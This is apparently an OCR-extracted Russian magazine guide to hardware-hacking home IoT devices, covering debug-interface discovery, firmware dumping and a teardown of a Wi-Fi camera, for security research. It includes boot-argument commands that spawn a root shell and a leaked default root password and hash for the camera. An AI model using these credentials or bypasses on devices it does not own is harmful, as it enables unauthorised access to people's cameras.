С осциллографами многие уже знакомы. Этот прибор позволяет визуально и программно определить активность на соответствующих пинах. Минус такого решения заключается в высокой стоимости осциллографа. А плюс в том, что ты получаешь полноценное оборудование для определения интерфейсов. К тому же многие дорогие осциллографы имеют функцию логического анализатора.

![](_page_8_Picture_38.jpeg)

## **Логический анализатор**

## **Мультиметр**

При помощи мультиметра можно установить наличие сигнала на определенных пинах — достаточно найти контакты, на которых периодически будет под‐ скакивать напряжение. Это удобно, если на исследуемой тобой плате полно пинов, на проверку которых другими способами может уйти много времени.

![](_page_8_Picture_47.jpeg)

## **Arduino**

Если у тебя есть Arduino и, желательно, небольшой экран для него, из этого комплекта вполне можно собрать портативный осциллограф. Как это делать, подскажет Великий Гугль — в интернете можно отыскать готовые проекты подобных приборов.

![](_page_8_Picture_50.jpeg)

## **JTAGenum**

В некоторых случаях нужно догадаться, какой протокол вероятнее всего используется на том или ином интерфейсе. Для интерфейса JTAG существует специальный проект [JTAGenum.](https://github.com/cyphunk/JTAGenum)

С помощью JTAGenum исследователь может определить, какой пин на изучаемой плате за что отвечает. Для этого достаточно приобрести Ar‐ duino, загрузить на него ПО JTAGenum и подключить контакты со 2‐го по 11‐й к тестируемой плате, после чего запустить сканирование. Пример работы такого устройства показан на следующей иллюстрации.

![](_page_8_Picture_54.jpeg)

## **JTAGulator**

![](_page_8_Picture_56.jpeg)

Эта гламурная розовая плата в стиле Hello Kitty предназначена для решения тех же проблем, что и JTAGenum. Преимущества у этой платы, которая называется JTAGulator, следующие:

- возможность одновременного подключения до 24 пинов;
- возможность работы в роли JTAG‐переходника;
- возможность работы в роли UART‐переходника;
- дополнительный бонус: определение частоты передачи данных UART.

Какой [вариант лучше?](https://p16.praetorian.com/blog/jtagulator-vs-jtagenum-tools-for-identifying-jtag-pins-in-iot-devices) Об этом подробно рассказано в статье JTAGulator vs. JTAGenum, Tools for Identifying JTAG Pins in IoT Devices. Спойлер: и Arduino, и JTAGulator прекрасно справились со своей задачей.

## **ВЗАИМОДЕЙСТВИЕ С ИНТЕРФЕЙСАМИ**

ПОЛНЫЙ ГАЙД ПО ПОТРОШЕНИЮ<br>ДОМАШНИХ ГАДЖЕТОВ

## **UART**

UART - один из наиболее часто встречающихся отладочных протоколов. В зависимости от платы и прошивки устройства он позволяет общаться с загрузчиком и терминалом операционной системы.

Протокол использует минимум два обязательных пина: RX - приемник, ТХ — передатчик — и два необязательных: GND — земля, VCC — напряжение. Чаще всего на плате потребуется искать четыре сгруппированных пина.

Для работы с Serial-консолью устройства понадобится соответствующая программа. В Unix-based-системах лучше всего использовать minicom, а в Windows - Realterm.

![](_page_9_Picture_556.jpeg)

## Интерфейс Realterm

После загрузки программы тебе потребуется вручную подключать пины RX, и если не получится, то еще и GND, пока на экране при включении устройства не появится периодически прерывающийся (это важно!) поток байтов. Затем остается лишь подобрать частоту передачи данных, чтобы на экране вместо потока нечитабельных символов появились читабельные. Самые популярные частоты приведены в следующей таблице (первая колонка).

![](_page_9_Picture_557.jpeg)

Подобрать частоту можно вручную, переключая значения в самой программе, а можно с использованием популярного скрипта на питоне baudrate.py.

## Оборудование

 $\mathbf{1}$ .

UBRRn =  $0,$  Error =  $0.0\%$ 

Для работы с протоколом UART используются специальные переходники, например позволяющие подключиться к разъему USB.

![](_page_9_Picture_15.jpeg)

Переходник с USB на COM-порт тоже можно приспособить в качестве переходника USB — UART, достаточно использовать только контакты RD, TD и Ground.

![](_page_9_Figure_17.jpeg)

Вот как выглядит переходник для UART, переделанный из переходника USB -RS-232.

![](_page_9_Picture_19.jpeg)

А еще в качестве переходника UART - USB можно использовать Arduino Uno. Для этого следует закоротить контакты Reset и GND.

**To RXD** 

![](_page_9_Picture_21.jpeg)

Как вариант, можно приобрести плату Bus Pirate, которая позволяет решать целый спектр задач, но сейчас мы поговорим о ее использовании в качестве переходника USB - TTL.

![](_page_9_Picture_23.jpeg)

Для перевода платы в режим переходника потребуется подключить ее к компьютеру и, используя Realterm/minicom (о которых я рассказывал ранее) на частоте 115 200 начать общаться с командной строкой устройства.

![](_page_9_Picture_558.jpeg)

Не будем вдаваться в подробности настройки этого девайса. Листинг общения во время переключения платы в режим переходника предоставлен на картинке ниже.

![](_page_9_Picture_559.jpeg)

Далее потребуется соединить пины MOSI  $\rightarrow$  RX, MISO  $\rightarrow$  TX, GND  $\rightarrow$  GND, и можно использовать Bus Pirate как стандартный переходник.

А теперь настало время снова вспомнить про девайс под названием JTAGulator. Хоть изначально он создавался не для этого, JTAGulator все же можно приспособить в качестве переходника USB - TTL. Для этого аналогично Bus Pirate требуется подключиться к консоли управления устройством и вбить команды, показанные на следующей иллюстрации.

> h Target Interfaces: JTAG/IEEE 1149.1 IJ U UART/Asynchronous Serial G **GPIO General Commands:** Set target I/O voltage (1.2V to 3.3V) Display version information Ι Display available commands н > u UART>h **UART Commands:** Identify UART pinout U Identify UART pinout (TXD only) T UART passthrough **P** General Commands: Set target I/O voltage (1.2V to 3.3V) Η Display available commands Return to main menu M UART> P Target I/O voltage must be defined! UART> V Current target I/0 voltage: Undefined Enter new target I/O voltage  $(1.2 - 3.3, 0$  for off): 3.3 New target I/O voltage set: 3.3 Ensure VADJ is NOT connected to target! UART> P UART pin naming is from the target's perspective. Enter X to disable either pin, if desired. Enter TXD pin [0]: Enter RXD pin [0]: 1 Enter baud rate [0]: 115200 Enable local echo? [y/N]: Entering UART passthrough! Press Ctrl-X to abort...

![](_page_9_Picture_32.jpeg)

## **WARNING**

Перед тем как приступить к творческим экспериментам, проверь все пины мультиметром на отсутствие высокого напряжения, иначе велик шанс спалить такие устройства, как Arduino и USB - UART. На удивление, на моей практике именно переходники USB - Serial показали себя с лучшей стороны и ни разу не сгорели во время тестирования плат.

## **JTAG**

JTAG — это название рабочей группы по разработке стандарта IEEE 1449, но многие ассоциируют его с названием отладочного интерфейса. Доступ к этому интерфейсу в большинстве случаев дает нам неограниченный контроль над устройством, например возможность сдампить его прошивку. Чаще всего для работы с JTAG используется система отладки для микроконтроллеров — OpenOCD.

У этого интерфейса есть четыре обязательных рабочих пина: TDI (сигнал данных на вход), TDO (сигнал данных на выход), TCK (тактовая частота), TMS (выбор режима тестирования) — и один необязательный — TRST (TestReset).

![](_page_9_Figure_38.jpeg)

Чаще всего контакты на плате группируются с другими в одну-две дорожки, поэтому поиск нужных пинов осложняется. Способы определить, за что отвечает каждый порт, указывались ранее, а сейчас мы рассмотрим примеры общения с устройствами по интерфейсу JTAG.

## Оборудование

Сергей Поделкин уже подробно описал использование Arduino в качестве программатора для некоторых чипов, поэтому настоятельно советую тебе ознакомиться с его статьей «Превращаем Arduino в полноценный AVRISP программатор». От себя добавлю, что проектов для Arduino существует множество, и если тебе вдруг понадобился программатор для определенной архитектуры, то ищи информацию в интернете - скорее всего, кто-то уже его реализовал.

Если мы уже знаем, за что отвечает каждый пин, и у нас есть плата JTAGulator, можно переключить ее в режим совместимости с OpenOCD и заставить работать как переходник.

Один из дешевых и многофункциональных программаторов, позволяющих работать с большим количеством различных процессоров и совместимых с OpenOCD, называется J-Link. Обойдется он примерно в 5000 рублей.

![](_page_9_Picture_44.jpeg)

![](_page_9_Picture_560.jpeg)

Напоследок стоит упомянуть о возможности работы с интерфейсом JTAG с использованием платы Bus Pirate и ПО OpenOCD. Подробно настройка устройства описана в статье Gonemad's Bus Pirate/OpenOCD walk through.

## **12C**

Этот интерфейс чаще всего используется для общения с памятью EEPROM. Для подключения минимально требуется две дорожки. Рассмотрим способы, позволяющие прослушивать общение.

## Оборудование

Активность I2C можно мониторить при помощи Arduino - есть соответствующий проект на GitHub.

Очевидно, этого инструментария недостаточно для полноценного дампа прошивки, но с помощью такого метода можно как минимум убедиться, что данные по этому интерфейсу передаются. Кроме того, для работы с I2C можно воспользоваться Bus Pirate. Помни, что при передаче данных могут возникнуть помехи, поэтому не стоит доверять этой информации на сто процентов. Подключение пинов: MOSI → SDA, CLK → SCL. Подробный туториал по использованию Bus Pirate можно посмотреть в

блоге Digitalpeer.

Существует еще девайс под названием I2CDriver: он предназначен для взаимодействия компьютера с I2C-интерфейсом по каналу USB. Он позволяет не только управлять устройством, но и прослушивать или декодировать его трафик. Сам я пока это приспособление не использовал, но выглядит оно крайне интересно.

![](_page_9_Figure_55.jpeg)

## **SPI**

Хоть и нечасто приходится работать с этим интерфейсом, но рассмотреть его надо.

SPI - интерфейс для последовательного обмена данными между микросхемами. Работает он по принципу Master - Slave и использует четыре сигнала: MOSI (от ведущего к ведомому), MISO (от ведомого к ведущему), SCK (тактовый сигнал) и CS (выбор ведомого).

## Оборудование

Как всегда, начнем мы с Arduino. Проект под названием spi-dump позволяет использовать этот компьютер для дампа прошивки с SPI EEPROM. Много об этом писать не буду, на GitHub лежит хороший туториал по использованию этой технологии, написанный ее автором.

![](_page_9_Picture_61.jpeg)

У Bus Pirate тоже есть функция SPI-сниффера. Настраивается так же, как и **I2C.** 

![](_page_9_Picture_561.jpeg)

Схема подключения пинов: MOSI  $\rightarrow$  MOSI, CLK  $\rightarrow$  CLOCK, MISO  $\rightarrow$  MISO, CS  $\rightarrow$  CS.

## **SWD**

Скажу сразу: ни разу не встречал этот интерфейс в устройствах IоТ, но, поскольку он широко применяется разработчиками микроконтроллеров, то, вероятнее всего, в скором времени появится и в составе умных устройств. Интерфейс SWD использует тот же протокол, что и JTAG. Для работы ему требуется только три провода: DIO (input-output), CLK и GND.

## Оборудование

Так как у Bus Pirate нет полноценной поддержки SWD, мы сможем только записать прошивку на чип. Для этого схема подключения будет следующей:  $MOSI \rightarrow DIO$ , CLK  $\rightarrow$  CLK  $u$  GND  $\rightarrow$  GND.

![](_page_9_Picture_69.jpeg)

После того как мы рассмотрели работу с интерфейсами, разберемся, чем же нам это поможет при тестировании умного девайса.

## ПОЛЕЗНАЯ НАГРУЗКА

Используя обнаруженные ранее интерфейсы, мы постараемся получить исчерпывающую информацию о девайсе - версию ПО, исходники, доступ в консоль управления и прочее.

ПОЛНЫЙ ГАЙД ПО ПОТРОШЕНИЮ<br>ДОМАШНИХ ГАДЖЕТОВ

### Получаем дамп прошивки... ... с использованием интерфейса UART

Посредством UART чаще всего мы сможем общаться с загрузчиком операционной системы. Так как возможности интерфейса командной строки загрузчика ограничиваются требованиями разработчиков платы, мы не сможем изучить все случаи, поэтому будут рассмотрены два отдельных варианта с разными загрузчиками: Universal Boot Loader (U-Boot) и Common Firmware Environment (CFE).

Чтобы подключиться к загрузчикам, мы воспользуемся одной из программ для работы с Serial-устройствами - minicom или Realterm. Частоту передачи данных мы уже определили на предыдущих этапах исследования. Также для активации консоли может потребоваться зажать Ctrl + С или другие комбинации клавиш, поэтому придется следить за сообщениями, появляющимися на экране.

Если ты используешь U-Boot, после подключения к консоли можно посмотреть список доступных команд, набрав на клавиатуре волшебное слово help.

U-Boot> help - alias for 'help' - print or set address offset base - print Board Info structure bdinfo - boot default, i.e., run 'bootcmd' lboot - boot default, i.e., run 'bootcmd' bootd - boot application image from memory bootm - boot image via network using BOOTP/TFTP protocol bootp - memory compare **cmp** coninfo - print console devices and information cramfsls- list files in a directory (default /)  $crc32 - checksum calculation$ - boot image via network using DHCP/TFTP protocol dhcp echo - echo args to console editenv - edit environment variable - environment handling commands env flwrite - SPI flash sub-system go - start application at address 'addr' - print command description/usage help imxtract- extract a part of a multi-image itest - return true/false on integer compare - load binary file over serial line (kermit mode) loadb - load binary file over serial line (xmodem mode) loadx - load binary file over serial line (ymodem mode) loady - infinite loop on address range loop - memory display md mm - memory modify (auto-incrementing address) - memory write (fill) mw nfs - boot image via network using NFS protocol - memory modify (constant address) nm - send ICMP ECHO\_REQUEST to network host ping printenv- print environment variables reset - Perform RESET of the CPU - run commands in an environment variable run saveenv - save environment variables to persistent storage setenv - set environment variables setexpr - set environment variable as the result of eval expression sf - SPI flash sub-system sleep  $-$  delay execution for some time  $source - run script from memory$ tftpboot- boot image via network using TFTP protocol version - print monitor, compiler and linker version U-Boot>

В этом примере нас интересуют три команды: cramfsls, cramfsload и md. Используя команду cramfsls, мы можем получить список файлов в файловой системе устройства.

![](_page_10_Picture_629.jpeg)

Далее выбираем нужный нам файл (пусть будет /etc/hosts) и считываем его командой cramfsload.

## U-Boot> cramfsload /etc/hosts ## CRAMFS load complete: 20 bytes loaded to 0x81000000

В ответ мы получим сообщение, что по адресу 0х81000000 во флеш-памяти записан наш файл. Прочитаем его командой md. 1 (memory display).

![](_page_10_Picture_630.jpeg)

В дальнейшем этот процесс можно автоматизировать, например при помощи библиотеки PySerial.

В случае с загрузчиком СЕЕ меняется только последовательность вводимых команд.

Для начала посмотрим список подключенных устройств с помощью коман-ДЫ show devices.

![](_page_10_Picture_631.jpeg)

И, аналогично случаю с U-Boot, можно автоматизировать процесс чтения памяти при помощи PySerial.

......S....p.'1.

 $$.*$ .. $rr$ ..... $V$ ..

. . . i . . ) . . . . . . . s

ei........g.V..B

 $X}$ ....... $F.i.$ ?i.

В зависимости от конфигурации загрузчика иногда вместо того, чтобы тратить время на получение дампа памяти по UART (бывало, 15 Мбайт скачивались всю ночь), можно отправить их по протоколу TFTP или записать на microSD.

... с использованием интерфейса JTAG

000400B0: B6B0BBFF F173B1B5 700C90F5 1B6927BD

000400C0: 2A7FF324 72720AFE CBF88BFF FFC9769F

000400D0: 6A9FF8A7 F52900F2 DFFFE3FF 27730D0E

000400E0: 998C6965 05D9A190 106780B9 420FCC56

000400F0: FAD87D58 C9C9EEC9 69E346C9 0C693FC3

 $***$  command status = 0

**CFE>** 

При работе с JTAG очень важно определиться, какое ПО может взаимодействовать с этим интерфейсом. Сейчас я расскажу, как получить дамп прошивки, используя сборку OpenOCD + Bus Pirate.

![](_page_10_Picture_23.jpeg)

Нам потребуется программа OpenOCD и настроенная конфигурация для Bus Pirate, которая доступна в репозитории Proxmark. Для начала запустим OpenOCD с нашим конфигом.

![](_page_10_Picture_632.jpeg)

Затем подключим пины Bus Pirate к JTAG Proxmark3 следующим образом: CS  $\rightarrow$  TMS, MOSI  $\rightarrow$  TDI, MISO  $\rightarrow$  TDO, CLK  $\rightarrow$  TCK, GND  $\rightarrow$  GND  $\mu$  3.3  $\rightarrow$  3.3. Теперь останется только подключиться к поднятому нами сервису на порте 4444, который указан в конфиге, и ввести пару команд.

root@kali:~/Desktop/proxmark3/tools# telnet localhost 4444  $Trying :: 1...$ Trying 127.0.0.1... Connected to localhost. Escape character is '^]'. Open On-Chip Debugger > halt target halted in Thumb state due to debug-request, current mode: Supervisor cpsr: 0x400000f3 pc: 0x00112550 o dump image backup.bin 0x100000 0x40000 dumped 262144 bytes in 246.672409s (1.038 KiB/s) И в этой же директории мы обнаружим файлик backup.bin с прошивкой устройства. root@kali:~/Desktop/proxmark3/tools# ls -la backup.bin -rw-r--r-- 1 root root 262144 Jan 3 08:00 backup.bin root@kali:~/Desktop/proxmark3/tools# strings backup.bin PM3V

![](_page_10_Picture_28.jpeg)

Процесс занял всего 246 секунд, и прошивка уже у нас!

с использованием интерфейса I2C/SPI

Преимущественно нас будет интересовать использование этих интерфейсов у чипов энергонезависимой памяти EEPROM. Отмечу сразу, что Arduino не лучшее оборудование для работы с памятью, но считаю, что использовать

его все-таки можно.

Для Arduino имеется как минимум два проекта по дампу прошивки чипов I2C/SPI: arduino-i2c-read-eeprom u spi-dump. Не советую пользоваться этими разработками новичкам, так как при некорректном подключении устройства к пинам можно запросто его сжечь.

![](_page_10_Figure_34.jpeg)

fritzing

Отдельно хочу рассказать о программаторе tl866plus, который может работать с EPROM, EEPROM, FLASH, SPI, I2C,93Cxx, ICSP и другими чипами. По сравнению с другим аналогичным оборудованием стоит он копейки.

![](_page_10_Picture_37.jpeg)

ПО для tl866plus есть только под Windows, но, если ты используешь другую ОС, оно хорошо заработает в виртуалке, и проблем с пробросом устройства быть не должно. Также для этого программатора есть наборы переходников, позволяющих подключать к нему разные чипы.

![](_page_10_Picture_39.jpeg)

Мы рассмотрим считывание прошивки с JTAGulator без пайки, с использованием прищепки для SOP8.

![](_page_10_Picture_41.jpeg)

Сразу оговорюсь: во время работы JTAGulator находился в ждущем режиме и был запитан по USB, поскольку программатор не справлялся с обеспечением питания для всей платы устройства. Чтобы девайс не проявлял активность в процессе дампа прошивки, лучше всего зажать на чипе пин Reset Начнем с запуска ПО для работы с TL866 - Хрго. Ниже показан скриншот интерфейса программы.

![](_page_10_Picture_633.jpeg)

Ready На фотографии ниже отмечен чип памяти, смонтированный на плате JTAGulator, - у меня это 24LC5121.

![](_page_10_Picture_45.jpeg)

Выбираем его в программе.

![](_page_10_Picture_47.jpeg)

Далее подключаем к памяти клипсу зажима (как на фото).

![](_page_10_Picture_49.jpeg)

Нажимаем на кнопку Chip read и получаем дамп прошивки JTAGulator.

![](_page_10_Picture_634.jpeg)

## Получение root-консоли

Ready

Если у тебя по какой-то причине не получилось сдампить прошивку, можно попробовать получить доступ к админской консоли управления по интерфейcy UART.

 $00000000$ 

Hardware Interface Ver: TL866II-Plus

## Аргументы запуска

И в загрузчике U-Boot, и в СFE есть возможность как считывать, так и записывать глобальные переменные с помощью команд printenv и setenv. Для начала посмотрим, какие переменные были установлены разработчиками.

![](_page_10_Picture_635.jpeg)

bootargs=mem=42M console=ttyAMA0,115200 root=/dev/mtdblock1rootfstype=cramfsmtdparts=xm\_sfc:256K(boot),3520K(rom fs), 2560K(user), 1280K(web), 256K(custom), 320K(mtd)

Для получения рутового доступа можно попробовать дописать в аргументы запуска путь до Bash/BusyBox, чтобы обеспечить автозапуск рутовой консоли при старте системы. Для этого в консоль требуется ввести одну из следующих команд:

## \$ setenv extra boot args init=/bin/sh \$ setenv optargs init=/bin/sh \$ setenv bootargs \$ single init=/bin/sh

Этот метод срабатывает нечасто. Советую посмотреть презентацию компании Synack на DEFCON 23, где были протестированы четырнадцать устройств и к двенадцати из них получены рутовые консоли именно таким методом.

## **COVERSTORY**

## ← НАЧАЛО СТАТЬИ

## ВСКРЫТЬ И ИЗУЧИТЬ ПОЛНЫЙ ГАЙД ПО ПОТРОШЕНИЮ ДОМАШНИХ ГАДЖЕТОВ

## Подмена прошивки

Подменить прошивку устройства с помощью ТЕТР можно только при наличии порта Ethernet. В переменных окружения потребуется ввести команду setenv и указать настройки сети.

![](_page_11_Picture_5.jpeg)

Здесь ipaddr — IP-адрес устройства, netmask — маска сети, serverip адрес сервера ТFTP на твоем компьютере. Синтаксис команды tftpboot имеет следующий вид.

## U-Boot> ? tftp tftpboot - boot image via network using TFTP protocol

## Usage: tftpboot [loadAddress] [[hostIPaddr:]bootfilename] U-Boot>

Теперь нужно поднять сервер ТFTP, поместить в его папку файл прошивки и загрузить этот файл на устройство командой tftpboot.

Другой метод заключается в сохранении прошивки на SD-карточку с последующей ее загрузкой. Для этого можно использовать команды mmcinit  $M$  ext $2ls$ .

Команда mmcinit нужна для инициализации карточки, а ext21s — для загрузки файла с карточки во флеш-память. Подробнее эта процедура описана в вики OpenMoko.

Используя команду mw (memory write), ты можешь записывать байты напрямую во флеш-память. Но этот процесс требует автоматизации, поскольку запись в случае разных значений байтов будет идти со скоростью четыре байта за один цикл выполнения команды ти. Синтаксис команды имеет следующий вид.

```
U-Boot> mw
mw – memory write (fill)
Usage:
[mw [.b, w, .l] address value [count]
U-Boot>
```
Ниже показан пример использования этой команды.

![](_page_11_Picture_147.jpeg)

## Метод швейной иглы

Этому способу было посвящено выступление «pin2pwn - How to Root anEmbedded Linux Box with a Sewing Needle» на конференции DEFCON 24.

![](_page_11_Figure_18.jpeg)

Суть хака заключалась в том, чтобы закоротить соответствующие пины на чтение во время загрузки девайса и тем самым вызвать исключение у скрипта автозагрузки, которое выкинет нас в рутовую консоль.

![](_page_11_Picture_20.jpeg)

![](_page_11_Picture_21.jpeg)

## **WARNING**

Внимание! Есть шанс сжечь память устройства, так что используй этот метод осторожно.

На этой радостной ноте с теорией мы, пожалуй, закончим и перейдем к практике. Нам предстоит решить увлекательную задачу: извлечь прошивку из IPкамеры. Не переключайтесь.

![](_page_11_Picture_25.jpeg)

ПОЛНЫЙ ГАЙД ПО ПОТРОШЕНИЮ ДОМАШНИХ ГАДЖЕТОВ

## **ПРАКТИЧЕСКАЯ ЧАСТЬ: ИЗВЛЕЧЕНИЕ ПРОШИВКИ КАМЕРЫ**

Для эксперимента я использовал камеру с незатейливым названием WiFi Smart Camera. Это очень симпатичный девайс, внешне похожий на гибрид фена с ночником.

![](_page_12_Picture_6.jpeg)

Поскольку камера китайская, открыть ее не составило особого труда, даже без отвертки.

![](_page_12_Picture_8.jpeg)

В первую очередь изучим название платы.

лонке таблицы перечислены названия контактных площадок на плате, во второй — номера контактов, в третьей и четвертой — их описание и предназначение.

![](_page_12_Picture_10.jpeg)

Теперь посмотрим на нее с другой стороны.

![](_page_12_Picture_12.jpeg)

Наименование платы видно на первой фотографии: IPG‐RM‐BLK510‐0062‐S. Гуглим.

Количество пинов совпадает, нумерация есть. Дело за малым! Подключаем Arduino к пинам GND (земля), UART0\_TXD (отправка) и UART0\_RXD (прием).

Вклю чаем программу для работы с Serial‐устройствами: в моем случае это IONinja, перезапускаем устройство и зажимаем Ctrl + C на клавиатуре для входа в консоль загрузчика U-Boot.

![](_page_12_Picture_23.jpeg)

![](_page_12_Picture_25.jpeg)

| <b>Colledgle</b> |            | "BLK510" "0062"            |                                                                                                    |       |         |     |                                                                                                    |             |  |  |
|------------------|------------|----------------------------|----------------------------------------------------------------------------------------------------|-------|---------|-----|----------------------------------------------------------------------------------------------------|-------------|--|--|
|                  | <b>Bce</b> | Карты                      | Картинки                                                                                                | Видео | Покупки | Ещё | Настройки                                                                                                    | Инструменты |  |  |
|                  |            | Результатов: 5 (0,27 сек.) |                                                                                                    |       |         |     |                                                                                                    |             |  |  |
|                  |            |                            | <sup>[DOC]</sup> IPG-50X10PT-WPS Interface Description.doc<br>PORT-WP-V1_01 Interface Description. 详细定义 |       |         |     | 121.40.191.139:81//IPG-50X10PT-WPS%20Interface%20 • Перевести эту страницу<br>BLK510-0062-WIFI-SD-38X38-V1_01 Interface Description. Detailed Definition  BLK510-38X38-<br>Вы посещали эту страницу несколько раз (3). Дата последнего посещения: 01.01.19 |             |  |  |
|                  |            |                            | PORT-WP-V2_01. Detailed Definition                                                                      |       |         |     | <sup>[DOC]</sup> IPG-50X10PT-WPN BLK510FX1-0062-38X38-WP-V1_01 Interface<br>121.40.191.139:81//IPG-50X10PT-WPN%20BLK510FX1 ▼ Перевести эту страницу<br>BLK510FX1-0062-38X38-WP-V1_01 Interface Description. Detailed Definition  BLK510-38X38-             |             |  |  |
|                  |            |                            | <sup>[DOC]</sup> IPG-50X10PT-WPS 接口说明.doc<br>PORT-WP-V1_01接口说明. 详细定义. 位号. 接口详细编号.                       |       |         |     | 121.40.191.139:81//IPG-50X10PT-WPS%20接口说明.do ▼ Перевести эту страницу<br>BLK510-0062-WIFI-SD-38X38-V1_01接口说明. 详细定义. 位号. 接口详细编号  BLK510-38X38-<br>Вы посещали эту страницу несколько раз (2). Дата последнего посещения: 01.01.19                           |             |  |  |
|                  |            |                            | Index of /接口定义1/IPG/接口说明<br>IPG-53X13PT-WF-4F BLK510-0130-0065-WIFI-F-V1 02接口说明.doc                     |       |         |     | 121.40.191.139:81/接口定义1/IPG/接口说明/?C=S;O=D ▼ Перевести эту страницу<br>IVG-83H120PY-BE BLK18EV-0062-0035-38X38-V1_01接口说明.docx, 2018-08-07 10:                                                                                                    |             |  |  |
|                  |            |                            | Index of /接口定义1/IPG/英文说明<br>WF-4F BLK510-0130-0065-WIFI-F-V1_02接口说明(engilsh).doc                        |       |         |     | 121.40.191.139:81/接口定义1/IPG/英文说明/?C=S;O=D ▼ Перевести эту страницу<br>IPG-53HV13PA-WP KA18EV-0062-0130-38X38-WIFI-V1_01.docx, 2018-08-07  IPG-53X13F-                                                                                                    |             |  |  |
|                  |            |                            | представленные выше (5).<br>Показать скрытые результаты.                                                |       |         |     | Мы скрыли некоторые результаты, которые очень похожи на уже                                                                                                    |             |  |  |

Сайт 121.40.191.139:81 на момент написания статьи был отключен, поэтому воспользуемся кешем Google.

![](_page_12_Picture_1056.jpeg)

| Err: serial                             |
|-----------------------------------------|
| Net: dwmac.20040000                     |
| Press Ctrl+C to stop autoboot           |
|                                         |
|                                         |
| U-Boot 2014.04 (Aug 07 2017 - 20:12:52) |
|                                         |
| CPU: XM510                              |
| DRAM: 64 MiB                            |
| In: serial                              |
| Out: serial                             |
| Err: serial                             |
| Net: dwmac.20040000                     |
| Press Ctrl+C to stop autoboot           |
| U-Boot> <interrupt></interrupt>         |
| U-Boot> <interrupt></interrupt>         |
| U-Boot> <interrupt></interrupt>         |
| U-Boot> <interrupt></interrupt>         |
| U-Boot> <interrupt></interrupt>         |
| U-Boot>                                 |

Получить рутовую консоль не удалось, так что перейдем к следующему пункту. У нас есть возможность использовать команды cramfsls и cramfsload. Попробуем сдампить файлик с именами пользователей и паролями.

![](_page_12_Picture_1057.jpeg)

Итак, мы получили пароль root: xmhdipc. С этим разобрались, вернемся к первой фотографии платы.

Быстро просматриваем табличку в поисках интересных интерфейсов и обнаруживаем, что у площадки J10 вынесены порты UART.

![](_page_12_Picture_34.jpeg)

![](_page_12_Picture_1058.jpeg)

Находим ее на плате.

![](_page_12_Picture_21.jpeg)

Считать содержимое чипа напрямую с платы не получилось. Придется выпаивать.

![](_page_12_Picture_44.jpeg)

Подключаем извлеченную при помощи паяльника микросхему к программатору.

Вот мы и получили первый зашитый пароль в камере:

root:\\$1\\$RYIwEiRA\\$d5iRRVQ5ZeRTrJwGjRy.B0:0:0:root:/:/bin/sh

- Security [Engineering:](https://www.amazon.com/Security-Engineering-Building-Dependable-Distributed/dp/0470068523) A Guide to Building Dependable Distributed Systems книга интересна тем, что в ней подробно рассказывается про физическую безопасность устройств.
- «Аналоговые интерфейсы микроконтроллеров» здесь подробно рассказывается об используемых интерфейсах общения с микроконтроллером (в том числе и тех, которые не были затронуты в данной статье).
- $\cdot$  [PentestHardware](https://github.com/unprovable/PentestHardware) сборник заметок тестировщика встраиваемых систем, по объему уже может сравниться с книгой (150 страниц).

На одном из форумов [находим](http://www.openipcam.com/forum/index.php?topic=865.0) уже декодированный хеш.

![](_page_12_Figure_32.jpeg)

Красным отмечен чип памяти EEPROM с контактной площадкой SOP8. На нем написано его название: 25L6433F. Погуглив, определяем, что общение идет по SPI, а также находим распиновку микросхемы.

![](_page_12_Figure_36.jpeg)

24-Ball TFBGA (6x8 mm)

![](_page_12_Picture_1059.jpeg)

![](_page_12_Picture_1060.jpeg)

**4. PIN DESCRIPTION** 

![](_page_12_Picture_1061.jpeg)

Note: 1. The HOLD# pin has internal pull up.

![](_page_12_Picture_46.jpeg)

Записываем дамп, припаиваем чип обратно и удостоверимся, что в сох‐ раненном файле есть то, что нам требуется. Для этого воспользуемся утилитой binwalk.

|           |             | root@kali:/media/sf_CTF# binwalk -e camera.BIN                                                                                                    |
|-----------|-------------|----------------------------------------------------------------------------------------------------|
| DECIMAL   | HEXADECIMAL | DESCRIPTION                                                                                                    |
| 44096     | 0xAC40      | uImage header, header size: 64 bytes, header CRC: 0x1EFF2FE1, created:<br>1965-05-11 20:19:53, image size: 16797923 bytes, Data Address: 0x28709DE5, Entry Point: 0x40A0E3, d |
|           |             | ata CRC: 0x2C809DE5, 0S: NetBSD, image name: ""                                                                                                    |
| 91468     | 0x1654C     | CRC32 polynomial table, little endian                                                                                                    |
| 262144    | 0x40000     | CramFS filesystem, little endian, size: 3178496, version 2, sorted dir                                                                                                    |
|           |             | s, CRC 0xC5BD9327, edition 0, 1195 blocks, 183 files                                                                                                    |
| 3866624   | 0x3B0000    | CramFS filesystem, little endian, size: 2064384, version 2, sorted dir                                                                                                    |
|           |             | s, CRC 0x5828CE5C, edition 0, 691 blocks, 93 files                                                                                                    |
| 6488064   | 0x630000    | CramFS filesystem, little endian, size: 1204224, version 2, sorted dir                                                                                                    |
|           |             | s, CRC 0x8F7B678A, edition 0, 669 blocks, 151 files                                                                                                    |
| 7798784   | 0x770000    | CramFS filesystem, little endian, size: 180224, version 2, sorted dirs                                                                                                    |
|           |             | , CRC 0x75398D67, edition 0, 100 blocks, 50 files                                                                                                    |
| 8060928   | 0x7B0000    | JFFS2 filesystem, little endian                                                                                                    |
| 8197436   | 0x7D153C    | gzip compressed data, from Unix, last modified: 1970-01-01 00:00:00 (n                                                                                                    |
| ull date) |             |                                                                                                    |
| 8197676   | 0x7D162C    | JFFS2 filesystem, little endian                                                                                                    |
| 8201536   | 0x7D2540    | JFFS2 filesystem, little endian                                                                                                    |
| 8201932   | 0x7D26CC    | Zlib compressed data, compressed                                                                                                    |
| 8202352   | 0x7D2870    | JFFS2 filesystem, little endian                                                                                                    |
| 8203404   | 0x7D2C8C    | Zlib compressed data, compressed                                                                                                    |
| 8203880   | 0x7D2E68    | JFFS2 filesystem, little endian                                                                                                    |
| 8206204   | 0x7D377C    | JFFS2 filesystem, little endian                                                                                                    |
| 8208572   | 0x7D40BC    | gzip compressed data, from Unix, last modified: 1970-01-01 00:00:00 (n                                                                                                    |
| ull date) |             |                                                                                                    |
| 8209736   | 0x7D4548    | gzip compressed data, from Unix, last modified: 1970-01-01 00:00:00 (n                                                                                                    |
| ull date) |             |                                                                                                    |
| 8212956   | 0x7D51DC    | Zlib compressed data, compressed                                                                                                    |
| 8215368   | 0x7D5B48    | gzip compressed data, from Unix, last modified: 1970-01-01 00:00:00 (n                                                                                                    |
| ull date) |             |                                                                                                    |
| 8216880   | 0x7D6130    | JFFS2 filesystem, little endian                                                                                                    |
| 8217804   | 0x7D64CC    | JFFS2 filesystem, little endian                                                                                                    |
|           |             |                                                                                                    |

Посмотрим, что получилось распаковать.

root@kali:/media/sf\_CTF#

![](_page_12_Picture_1062.jpeg)

